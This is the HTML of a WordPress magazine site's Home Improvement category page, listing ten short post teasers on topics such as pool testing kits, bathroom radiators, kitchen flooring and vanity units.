                                    <i class="fa fa-home"></i> </a></li>
                                                <li id="menu-item-5419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5419"><a href="https://rs-royal.com/category/cars/">Cars</a></li>
<li id="menu-item-5416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5416"><a href="https://rs-royal.com/category/business/">Business</a></li>
<li id="menu-item-6182" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-6182"><a href="https://rs-royal.com/category/home-improvement/" aria-current="page">Home Improvement</a></li>
<li id="menu-item-5418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5418"><a href="https://rs-royal.com/category/technology/">Technology</a></li>
<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5417"><a href="https://rs-royal.com/category/shopping/">Shopping</a></li>
<li id="menu-item-5431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5431"><a href="https://rs-royal.com/category/photography/">Photography</a></li>
<li id="menu-item-5415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5415"><a href="https://rs-royal.com/category/travel/">Travel</a></li>
<li id="menu-item-5414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5414"><a href="https://rs-royal.com/category/life-style/">Life Style</a>
<ul class="sub-menu">
	<li id="menu-item-5411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5411"><a href="https://rs-royal.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-5412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5412"><a href="https://rs-royal.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-5413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5413"><a href="https://rs-royal.com/category/food/">Food</a></li>
</ul>
</li>
                    </ul>
                </nav><!-- #site-navigation -->

                
                    <div class="header-weather">
                        [location-weather id="189"]                    </div>
                
                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://rs-royal.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- rectified-magazine-menu-container -->
                </header><!-- #masthead -->
        
        <div id="content" class="site-content">
                        <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='rectified-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://rs-royal.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Home Improvement</span><meta itemprop="position" content="2" /></li></ul></div></div></div>                </div>
                
                <header class="page-header">
                    <h1 class="page-title">Category: <span>Home Improvement</span></h1>                </header><!-- .page-header -->


                <div class="ct-post-list clearfix">
                    <article id="post-11230" class="post-11230 post type-post status-publish format-standard has-post-thumbnail hentry category-home-improvement" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="rectified-magazine-content-container rectified-magazine-has-thumbnail">
        
        <div class="rectified-magazine-content-area">
            <header class="entry-header">
                                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/how-to-use-a-pool-testing-kit-for-maintaining-safe-and-clean-swimming-pools/" rel="bookmark"><time class="entry-date published" datetime="2025-08-23T09:20:36+00:00" itemprop="datePublished">August 23, 2025</time><time class="updated" datetime="2025-09-01T06:25:36+00:00" itemprop="dateModified">September 1, 2025</time></a></span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://rs-royal.com/author/josephine/" rel="author"><span class="author-name" itemprop="name">Josephine</span></a></span></span>                    </div><!-- .entry-meta -->
                                
                <h2 class="entry-title" itemprop="headline"><a href="https://rs-royal.com/how-to-use-a-pool-testing-kit-for-maintaining-safe-and-clean-swimming-pools/" rel="bookmark">How To Use A Pool Testing Kit For Maintaining Safe And Clean Swimming Pools</a></h2>               
            </header><!-- .entry-header -->
            
                            <div class="post-thumb">
                    <div class="post-meta">
                        <span class="cat-links"><a class="ct-cat-item-13" href="https://rs-royal.com/category/home-improvement/"  rel="category tag">Home Improvement</a> </span>                    </div>
                    
            <a class="post-thumbnail" href="https://rs-royal.com/how-to-use-a-pool-testing-kit-for-maintaining-safe-and-clean-swimming-pools/" aria-hidden="true" tabindex="-1">
                <img width="740" height="492" src="https://rs-royal.com/wp-content/uploads/2025/08/image.png" class="attachment-rectified-magazine-large-thumb size-rectified-magazine-large-thumb wp-post-image" alt="How To Use A Pool Testing Kit For Maintaining Safe And Clean Swimming Pools" itemprop="image" decoding="async" fetchpriority="high" srcset="https://rs-royal.com/wp-content/uploads/2025/08/image.png 740w, https://rs-royal.com/wp-content/uploads/2025/08/image-300x199.png 300w" sizes="(max-width: 740px) 100vw, 740px" />            </a>

                        </div>
            
            <div class="entry-content">
                <p>Keeping your swimming pool safe and sparkling clean requires more than just a quick skim. The right tools, like a Pool Testing Kit, help you</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .rectified-magazine-content-area -->
    </div> <!-- .rectified-magazine-content-container -->
</article><!-- #post-11230 -->
<article id="post-11119" class="post-11119 post type-post status-publish format-standard has-post-thumbnail hentry category-home-improvement tag-beautiful-hand-turned-mug" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="rectified-magazine-content-container rectified-magazine-has-thumbnail">
        
        <div class="rectified-magazine-content-area">
            <header class="entry-header">
                                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/celebrate-slow-living-with-a-beautiful-hand-turned-mug-and-handle/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T06:11:03+00:00" itemprop="datePublished">August 13, 2025</time><time class="updated" datetime="2025-08-13T06:12:17+00:00" itemprop="dateModified">August 13, 2025</time></a></span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://rs-royal.com/author/richard/" rel="author"><span class="author-name" itemprop="name">Richard</span></a></span></span>                    </div><!-- .entry-meta -->
                                
                <h2 class="entry-title" itemprop="headline"><a href="https://rs-royal.com/celebrate-slow-living-with-a-beautiful-hand-turned-mug-and-handle/" rel="bookmark">Celebrate Slow Living with a Beautiful Hand-Turned Mug and Handle</a></h2>               
            </header><!-- .entry-header -->
            
                            <div class="post-thumb">
                    <div class="post-meta">
                        <span class="cat-links"><a class="ct-cat-item-13" href="https://rs-royal.com/category/home-improvement/"  rel="category tag">Home Improvement</a> </span>                    </div>
                    
            <a class="post-thumbnail" href="https://rs-royal.com/celebrate-slow-living-with-a-beautiful-hand-turned-mug-and-handle/" aria-hidden="true" tabindex="-1">
                <img width="623" height="355" src="https://rs-royal.com/wp-content/uploads/2025/08/Untitled-2.jpg" class="attachment-rectified-magazine-large-thumb size-rectified-magazine-large-thumb wp-post-image" alt="Celebrate Slow Living with a Beautiful Hand-Turned Mug and Handle" itemprop="image" decoding="async" srcset="https://rs-royal.com/wp-content/uploads/2025/08/Untitled-2.jpg 623w, https://rs-royal.com/wp-content/uploads/2025/08/Untitled-2-300x171.jpg 300w" sizes="(max-width: 623px) 100vw, 623px" />            </a>

                        </div>
            
            <div class="entry-content">
                <p>In a world that moves at breakneck speed, embracing the philosophy of slow living can bring much-needed balance, calm, and joy. Slow living encourages us</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .rectified-magazine-content-area -->
    </div> <!-- .rectified-magazine-content-container -->
</article><!-- #post-11119 -->
<article id="post-11065" class="post-11065 post type-post status-publish format-standard has-post-thumbnail hentry category-home-improvement tag-bathroom-radiators" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="rectified-magazine-content-container rectified-magazine-has-thumbnail">
        
        <div class="rectified-magazine-content-area">
            <header class="entry-header">
                                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/how-to-choose-the-best-bathroom-radiators-for-comfort-and-style/" rel="bookmark"><time class="entry-date published" datetime="2025-06-24T10:47:15+00:00" itemprop="datePublished">June 24, 2025</time><time class="updated" datetime="2025-06-25T10:50:07+00:00" itemprop="dateModified">June 25, 2025</time></a></span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://rs-royal.com/author/josephine/" rel="author"><span class="author-name" itemprop="name">Josephine</span></a></span></span>                    </div><!-- .entry-meta -->
                                
                <h2 class="entry-title" itemprop="headline"><a href="https://rs-royal.com/how-to-choose-the-best-bathroom-radiators-for-comfort-and-style/" rel="bookmark">How to Choose the Best Bathroom Radiators for Comfort and Style</a></h2>               
            </header><!-- .entry-header -->
            
                            <div class="post-thumb">
                    <div class="post-meta">
                        <span class="cat-links"><a class="ct-cat-item-13" href="https://rs-royal.com/category/home-improvement/"  rel="category tag">Home Improvement</a> </span>                    </div>
                    
            <a class="post-thumbnail" href="https://rs-royal.com/how-to-choose-the-best-bathroom-radiators-for-comfort-and-style/" aria-hidden="true" tabindex="-1">
                <img width="1170" height="520" src="https://rs-royal.com/wp-content/uploads/2025/06/Bathroom-1920x854-1.webp" class="attachment-rectified-magazine-large-thumb size-rectified-magazine-large-thumb wp-post-image" alt="How to Choose the Best Bathroom Radiators for Comfort and Style" itemprop="image" decoding="async" srcset="https://rs-royal.com/wp-content/uploads/2025/06/Bathroom-1920x854-1.webp 1920w, https://rs-royal.com/wp-content/uploads/2025/06/Bathroom-1920x854-1-300x133.webp 300w, https://rs-royal.com/wp-content/uploads/2025/06/Bathroom-1920x854-1-1024x455.webp 1024w, https://rs-royal.com/wp-content/uploads/2025/06/Bathroom-1920x854-1-768x342.webp 768w, https://rs-royal.com/wp-content/uploads/2025/06/Bathroom-1920x854-1-1536x683.webp 1536w" sizes="(max-width: 1170px) 100vw, 1170px" />            </a>

                        </div>
            
            <div class="entry-content">
                <p>Looking to add both warmth and style to your bathroom? Choosing the right radiator isn’t just about heating—it’s about transforming your space. From sleek towel</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .rectified-magazine-content-area -->
    </div> <!-- .rectified-magazine-content-container -->
</article><!-- #post-11065 -->
<article id="post-11055" class="post-11055 post type-post status-publish format-standard has-post-thumbnail hentry category-home-improvement" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="rectified-magazine-content-container rectified-magazine-has-thumbnail">
        
        <div class="rectified-magazine-content-area">
            <header class="entry-header">
                                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/18th-edition-courses-for-electricians-to-stay-current-and-certified/" rel="bookmark"><time class="entry-date published" datetime="2025-06-03T05:53:09+00:00" itemprop="datePublished">June 3, 2025</time><time class="updated" datetime="2025-06-21T05:53:21+00:00" itemprop="dateModified">June 21, 2025</time></a></span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://rs-royal.com/author/josephine/" rel="author"><span class="author-name" itemprop="name">Josephine</span></a></span></span>                    </div><!-- .entry-meta -->
                                
                <h2 class="entry-title" itemprop="headline"><a href="https://rs-royal.com/18th-edition-courses-for-electricians-to-stay-current-and-certified/" rel="bookmark">18th Edition Courses for Electricians to Stay Current and Certified</a></h2>               
            </header><!-- .entry-header -->
            
                            <div class="post-thumb">
                    <div class="post-meta">
                        <span class="cat-links"><a class="ct-cat-item-13" href="https://rs-royal.com/category/home-improvement/"  rel="category tag">Home Improvement</a> </span>                    </div>
                    
            <a class="post-thumbnail" href="https://rs-royal.com/18th-edition-courses-for-electricians-to-stay-current-and-certified/" aria-hidden="true" tabindex="-1">
                <img width="600" height="400" src="https://rs-royal.com/wp-content/uploads/2025/06/18-edition-online-3.webp" class="attachment-rectified-magazine-large-thumb size-rectified-magazine-large-thumb wp-post-image" alt="18th Edition Courses for Electricians to Stay Current and Certified" itemprop="image" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2025/06/18-edition-online-3.webp 600w, https://rs-royal.com/wp-content/uploads/2025/06/18-edition-online-3-300x200.webp 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />            </a>

                        </div>
            
            <div class="entry-content">
                <p>In the ever-evolving electrical industry, staying up to date with the latest standards and regulations isn’t just a best practice—it’s a necessity. For electricians working</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .rectified-magazine-content-area -->
    </div> <!-- .rectified-magazine-content-container -->
</article><!-- #post-11055 -->
<article id="post-11012" class="post-11012 post type-post status-publish format-standard has-post-thumbnail hentry category-home-improvement tag-mixed-use-developments" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="rectified-magazine-content-container rectified-magazine-has-thumbnail">
        
        <div class="rectified-magazine-content-area">
            <header class="entry-header">
                                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/joe-cianciotto-highlights-the-popular-types-of-mixed-use-developments/" rel="bookmark"><time class="entry-date published updated" datetime="2025-05-22T09:57:19+00:00">May 22, 2025</time></a></span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://rs-royal.com/author/richard/" rel="author"><span class="author-name" itemprop="name">Richard</span></a></span></span>                    </div><!-- .entry-meta -->
                                
                <h2 class="entry-title" itemprop="headline"><a href="https://rs-royal.com/joe-cianciotto-highlights-the-popular-types-of-mixed-use-developments/" rel="bookmark">Joe Cianciotto Highlights the Popular Types of Mixed-Use Developments</a></h2>               
            </header><!-- .entry-header -->
            
                            <div class="post-thumb">
                    <div class="post-meta">
                        <span class="cat-links"><a class="ct-cat-item-13" href="https://rs-royal.com/category/home-improvement/"  rel="category tag">Home Improvement</a> </span>                    </div>
                    
            <a class="post-thumbnail" href="https://rs-royal.com/joe-cianciotto-highlights-the-popular-types-of-mixed-use-developments/" aria-hidden="true" tabindex="-1">
                <img width="1138" height="632" src="https://rs-royal.com/wp-content/uploads/2025/05/screen-shot-2018-10-01-at-4.54.34-PM.png" class="attachment-rectified-magazine-large-thumb size-rectified-magazine-large-thumb wp-post-image" alt="Joe Cianciotto Highlights the Popular Types of Mixed-Use Developments" itemprop="image" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2025/05/screen-shot-2018-10-01-at-4.54.34-PM.png 1138w, https://rs-royal.com/wp-content/uploads/2025/05/screen-shot-2018-10-01-at-4.54.34-PM-300x167.png 300w, https://rs-royal.com/wp-content/uploads/2025/05/screen-shot-2018-10-01-at-4.54.34-PM-1024x569.png 1024w, https://rs-royal.com/wp-content/uploads/2025/05/screen-shot-2018-10-01-at-4.54.34-PM-768x427.png 768w" sizes="auto, (max-width: 1138px) 100vw, 1138px" />            </a>

                        </div>
            
            <div class="entry-content">
                <p>Mixed-use developments are an important component of contemporary urban planning. These developments combine multiple land uses, like housing, offices, retail, and entertainment, into a single,</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .rectified-magazine-content-area -->
    </div> <!-- .rectified-magazine-content-container -->
</article><!-- #post-11012 -->
<article id="post-10974" class="post-10974 post type-post status-publish format-standard has-post-thumbnail hentry category-home-improvement tag-safe-ship-moving-services" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="rectified-magazine-content-container rectified-magazine-has-thumbnail">
        
        <div class="rectified-magazine-content-area">
            <header class="entry-header">
                                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/safe-ship-moving-services-discussestips-for-effectively-navigating-office-relocation/" rel="bookmark"><time class="entry-date published updated" datetime="2025-05-19T05:40:04+00:00">May 19, 2025</time></a></span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://rs-royal.com/author/richard/" rel="author"><span class="author-name" itemprop="name">Richard</span></a></span></span>                    </div><!-- .entry-meta -->
                                
                <h2 class="entry-title" itemprop="headline"><a href="https://rs-royal.com/safe-ship-moving-services-discussestips-for-effectively-navigating-office-relocation/" rel="bookmark">Safe Ship Moving Services DiscussesTips for Effectively Navigating Office Relocation</a></h2>               
            </header><!-- .entry-header -->
            
                            <div class="post-thumb">
                    <div class="post-meta">
                        <span class="cat-links"><a class="ct-cat-item-13" href="https://rs-royal.com/category/home-improvement/"  rel="category tag">Home Improvement</a> </span>                    </div>
                    
            <a class="post-thumbnail" href="https://rs-royal.com/safe-ship-moving-services-discussestips-for-effectively-navigating-office-relocation/" aria-hidden="true" tabindex="-1">
                <img width="1170" height="612" src="https://rs-royal.com/wp-content/uploads/2025/05/office-moving-checklist-social-image.jpg" class="attachment-rectified-magazine-large-thumb size-rectified-magazine-large-thumb wp-post-image" alt="Safe Ship Moving Services DiscussesTips for Effectively Navigating Office Relocation" itemprop="image" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2025/05/office-moving-checklist-social-image.jpg 1200w, https://rs-royal.com/wp-content/uploads/2025/05/office-moving-checklist-social-image-300x157.jpg 300w, https://rs-royal.com/wp-content/uploads/2025/05/office-moving-checklist-social-image-1024x536.jpg 1024w, https://rs-royal.com/wp-content/uploads/2025/05/office-moving-checklist-social-image-768x402.jpg 768w" sizes="auto, (max-width: 1170px) 100vw, 1170px" />            </a>

                        </div>
            
            <div class="entry-content">
                <p>Office relocation can be a fairly demanding endeavour that demands careful planning and execution. There are several factors involved in this, including trying to carefully</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .rectified-magazine-content-area -->
    </div> <!-- .rectified-magazine-content-container -->
</article><!-- #post-10974 -->
<article id="post-10915" class="post-10915 post type-post status-publish format-standard has-post-thumbnail hentry category-home-improvement" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="rectified-magazine-content-container rectified-magazine-has-thumbnail">
        
        <div class="rectified-magazine-content-area">
            <header class="entry-header">
                                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/the-best-flooring-options-for-a-durable-kitchen/" rel="bookmark"><time class="entry-date published updated" datetime="2025-04-28T06:07:10+00:00">April 28, 2025</time></a></span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://rs-royal.com/author/josephine/" rel="author"><span class="author-name" itemprop="name">Josephine</span></a></span></span>                    </div><!-- .entry-meta -->
                                
                <h2 class="entry-title" itemprop="headline"><a href="https://rs-royal.com/the-best-flooring-options-for-a-durable-kitchen/" rel="bookmark">The Best Flooring Options for a Durable Kitchen</a></h2>               
            </header><!-- .entry-header -->
            
                            <div class="post-thumb">
                    <div class="post-meta">
                        <span class="cat-links"><a class="ct-cat-item-13" href="https://rs-royal.com/category/home-improvement/"  rel="category tag">Home Improvement</a> </span>                    </div>
                    
            <a class="post-thumbnail" href="https://rs-royal.com/the-best-flooring-options-for-a-durable-kitchen/" aria-hidden="true" tabindex="-1">
                <img width="764" height="431" src="https://rs-royal.com/wp-content/uploads/2025/04/IN_RR_ICONIK_300_Carcassonne_mix_cold_beige_5208905_002.jpg" class="attachment-rectified-magazine-large-thumb size-rectified-magazine-large-thumb wp-post-image" alt="The Best Flooring Options for a Durable Kitchen" itemprop="image" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2025/04/IN_RR_ICONIK_300_Carcassonne_mix_cold_beige_5208905_002.jpg 764w, https://rs-royal.com/wp-content/uploads/2025/04/IN_RR_ICONIK_300_Carcassonne_mix_cold_beige_5208905_002-300x169.jpg 300w" sizes="auto, (max-width: 764px) 100vw, 764px" />            </a>

                        </div>
            
            <div class="entry-content">
                <p>Durable flooring in a kitchen is a must have, given the nature of a kitchen as a high traffic and spill-prone area. Because of these</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .rectified-magazine-content-area -->
    </div> <!-- .rectified-magazine-content-container -->
</article><!-- #post-10915 -->
<article id="post-10853" class="post-10853 post type-post status-publish format-standard has-post-thumbnail hentry category-home-improvement" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="rectified-magazine-content-container rectified-magazine-has-thumbnail">
        
        <div class="rectified-magazine-content-area">
            <header class="entry-header">
                                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/essential-kitchen-appliances-for-smoke-free-cooking-kaff-chimneys/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-20T09:00:40+00:00">March 20, 2025</time></a></span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://rs-royal.com/author/josephine/" rel="author"><span class="author-name" itemprop="name">Josephine</span></a></span></span>                    </div><!-- .entry-meta -->
                                
                <h2 class="entry-title" itemprop="headline"><a href="https://rs-royal.com/essential-kitchen-appliances-for-smoke-free-cooking-kaff-chimneys/" rel="bookmark">Essential Kitchen Appliances for Smoke-Free Cooking: KAFF Chimneys</a></h2>               
            </header><!-- .entry-header -->
            
                            <div class="post-thumb">
                    <div class="post-meta">
                        <span class="cat-links"><a class="ct-cat-item-13" href="https://rs-royal.com/category/home-improvement/"  rel="category tag">Home Improvement</a> </span>                    </div>
                    
            <a class="post-thumbnail" href="https://rs-royal.com/essential-kitchen-appliances-for-smoke-free-cooking-kaff-chimneys/" aria-hidden="true" tabindex="-1">
                <img width="979" height="1146" src="https://rs-royal.com/wp-content/uploads/2025/03/Untitled-2.jpg" class="attachment-rectified-magazine-large-thumb size-rectified-magazine-large-thumb wp-post-image" alt="Essential Kitchen Appliances for Smoke-Free Cooking: KAFF Chimneys" itemprop="image" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2025/03/Untitled-2.jpg 979w, https://rs-royal.com/wp-content/uploads/2025/03/Untitled-2-256x300.jpg 256w, https://rs-royal.com/wp-content/uploads/2025/03/Untitled-2-875x1024.jpg 875w, https://rs-royal.com/wp-content/uploads/2025/03/Untitled-2-768x899.jpg 768w" sizes="auto, (max-width: 979px) 100vw, 979px" />            </a>

                        </div>
            
            <div class="entry-content">
                <p>In the modern kitchen, the atmospheric comfort and maintenance of indoor air purity are becoming paramount concerns for households. Cooking, while a joyful activity, often</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .rectified-magazine-content-area -->
    </div> <!-- .rectified-magazine-content-container -->
</article><!-- #post-10853 -->
<article id="post-10661" class="post-10661 post type-post status-publish format-standard has-post-thumbnail hentry category-home-improvement tag-basin-vanity-units" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="rectified-magazine-content-container rectified-magazine-has-thumbnail">
        
        <div class="rectified-magazine-content-area">
            <header class="entry-header">
                                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/basin-vanity-units-the-best-storage-solution-for-small-bathrooms/" rel="bookmark"><time class="entry-date published" datetime="2024-11-27T05:37:17+00:00" itemprop="datePublished">November 27, 2024</time><time class="updated" datetime="2024-11-30T05:38:21+00:00" itemprop="dateModified">November 30, 2024</time></a></span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://rs-royal.com/author/richard/" rel="author"><span class="author-name" itemprop="name">Richard</span></a></span></span>                    </div><!-- .entry-meta -->
                                
                <h2 class="entry-title" itemprop="headline"><a href="https://rs-royal.com/basin-vanity-units-the-best-storage-solution-for-small-bathrooms/" rel="bookmark">Basin Vanity Units: The Best Storage Solution for Small Bathrooms</a></h2>               
            </header><!-- .entry-header -->
            
                            <div class="post-thumb">
                    <div class="post-meta">
                        <span class="cat-links"><a class="ct-cat-item-13" href="https://rs-royal.com/category/home-improvement/"  rel="category tag">Home Improvement</a> </span>                    </div>
                    
            <a class="post-thumbnail" href="https://rs-royal.com/basin-vanity-units-the-best-storage-solution-for-small-bathrooms/" aria-hidden="true" tabindex="-1">
                <img width="776" height="491" src="https://rs-royal.com/wp-content/uploads/2024/11/vanity-units-buyers-guide-blog.jpg" class="attachment-rectified-magazine-large-thumb size-rectified-magazine-large-thumb wp-post-image" alt="Basin Vanity Units: The Best Storage Solution for Small Bathrooms" itemprop="image" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2024/11/vanity-units-buyers-guide-blog.jpg 776w, https://rs-royal.com/wp-content/uploads/2024/11/vanity-units-buyers-guide-blog-300x190.jpg 300w, https://rs-royal.com/wp-content/uploads/2024/11/vanity-units-buyers-guide-blog-768x486.jpg 768w" sizes="auto, (max-width: 776px) 100vw, 776px" />            </a>

                        </div>
            
            <div class="entry-content">
                <p>Regarding small bathrooms, it&#8217;s imperative to maximize space while nevertheless preserving design and utility. Including basin vanity units will help one to strike this balance.</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .rectified-magazine-content-area -->
    </div> <!-- .rectified-magazine-content-container -->
</article><!-- #post-10661 -->
<article id="post-10607" class="post-10607 post type-post status-publish format-standard has-post-thumbnail hentry category-home-improvement tag-deco-tv-frames" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="rectified-magazine-content-container rectified-magazine-has-thumbnail">
        
        <div class="rectified-magazine-content-area">
            <header class="entry-header">
                                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/deco-tv-frames-elevating-your-tv-into-a-work-of-art/" rel="bookmark"><time class="entry-date published updated" datetime="2024-08-23T10:29:30+00:00">August 23, 2024</time></a></span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://rs-royal.com/author/richard/" rel="author"><span class="author-name" itemprop="name">Richard</span></a></span></span>                    </div><!-- .entry-meta -->
                                
                <h2 class="entry-title" itemprop="headline"><a href="https://rs-royal.com/deco-tv-frames-elevating-your-tv-into-a-work-of-art/" rel="bookmark">Deco TV Frames: Elevating Your TV into a Work of Art</a></h2>               
            </header><!-- .entry-header -->
            
                            <div class="post-thumb">
                    <div class="post-meta">
                        <span class="cat-links"><a class="ct-cat-item-13" href="https://rs-royal.com/category/home-improvement/"  rel="category tag">Home Improvement</a> </span>                    </div>
                    
            <a class="post-thumbnail" href="https://rs-royal.com/deco-tv-frames-elevating-your-tv-into-a-work-of-art/" aria-hidden="true" tabindex="-1">
                <img width="1170" height="658" src="https://rs-royal.com/wp-content/uploads/2024/08/maxresdefault-8.jpg" class="attachment-rectified-magazine-large-thumb size-rectified-magazine-large-thumb wp-post-image" alt="Deco TV Frames: Elevating Your TV into a Work of Art" itemprop="image" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2024/08/maxresdefault-8.jpg 1280w, https://rs-royal.com/wp-content/uploads/2024/08/maxresdefault-8-300x169.jpg 300w, https://rs-royal.com/wp-content/uploads/2024/08/maxresdefault-8-1024x576.jpg 1024w, https://rs-royal.com/wp-content/uploads/2024/08/maxresdefault-8-768x432.jpg 768w, https://rs-royal.com/wp-content/uploads/2024/08/maxresdefault-8-800x450.jpg 800w" sizes="auto, (max-width: 1170px) 100vw, 1170px" />            </a>

                        </div>
            
            <div class="entry-content">
                <p>Televisions are a central feature in most living rooms, but they can often feel like an eyesore when not in use. Deco TV Frames provide an elegant</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .rectified-magazine-content-area -->
    </div> <!-- .rectified-magazine-content-container -->
</article><!-- #post-10607 -->
                </div>
                <div class='candid-pagination'><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://rs-royal.com/category/home-improvement/page/2/">2</a>
<a class="page-numbers" href="https://rs-royal.com/category/home-improvement/page/3/">3</a>
<a class="page-numbers" href="https://rs-royal.com/category/home-improvement/page/4/">4</a>
<a class="next page-numbers" href="https://rs-royal.com/category/home-improvement/page/2/">Next &raquo;</a></div>
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="rectified-magazine-tabbed-1" class="widget rectified-magazine-tabbed"><h2 class="widget-title">Posts Tabbed</h2>            <div class="ct-tabs">
                <ul class="nav nav-tabs ct-nav-tabs">
                                            <li class="ct-title-head active"><a data-toggle="tab"
                          href="#home">Popular</a>
                      </li>
                                                        <li class="ct-title-head"><a data-toggle="tab"
